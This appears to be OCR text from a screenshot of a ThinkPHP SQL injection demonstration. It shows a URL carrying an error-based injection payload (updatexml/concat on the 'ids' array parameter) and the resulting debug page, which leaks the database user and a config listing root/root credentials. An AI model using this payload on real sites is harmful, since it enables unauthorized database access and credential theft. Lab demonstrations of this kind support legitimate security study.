 不安全 http://your-vps-ip/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
R
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@192.168.64.3'
Error SQL SELECT * FROM `user` WHERE `id` IN (1)
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8
prefix
debug true
deploy 0
rw_separate false
master_num 1
slave_no
fields_strict true
result_type 2
resultset_type array
auto_timestamp false
datetime_format Y-m-d H:i:s
sql_explain false
builder
query \think\db\Query
break_reconnect false